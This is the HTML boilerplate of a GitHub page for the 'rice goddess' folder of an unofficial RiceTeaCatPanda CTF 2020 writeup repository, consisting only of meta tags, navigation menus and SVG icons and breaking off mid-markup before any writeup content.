<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/rice goddess at master · MikoMikarro/RTCP2020-un-writeup"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="RTCP2020-un-writeup/rice goddess at master · MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/rice goddess at master · MikoMikarro/RTCP2020-un-writeup" /> <meta property="og:image" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:alt" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/rice goddess at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="RTCP2020-un-writeup/rice goddess at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:url" content="https://github.com/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/rice goddess at master · MikoMikarro/RTCP2020-un-writeup" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/MikoMikarro/RTCP2020-un-writeup git https://github.com/MikoMikarro/RTCP2020-un-writeup.git">
<meta name="octolytics-dimension-user_id" content="22997095" /><meta name="octolytics-dimension-user_login" content="MikoMikarro" /><meta name="octolytics-dimension-repository_id" content="236384593" /><meta name="octolytics-dimension-repository_nwo" content="MikoMikarro/RTCP2020-un-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="236384593" /><meta name="octolytics-dimension-repository_network_root_nwo" content="MikoMikarro/RTCP2020-un-writeup" />
<link rel="canonical" href="https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/rice%20goddess" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="236384593" data-scoped-search-url="/MikoMikarro/RTCP2020-un-writeup/search" data-owner-scoped-search-url="/users/MikoMikarro/search" data-unscoped-search-url="/search" data-turbo="false" action="/MikoMikarro/RTCP2020-un-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="oph7r3BXqY1dZS5WfbuxZj3Y47/2uR+yOVOC7pe+rZAxsPsJmzH38tYWd/LVmm/Ypl/BZcFbnRLWNa5VBz7jtw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 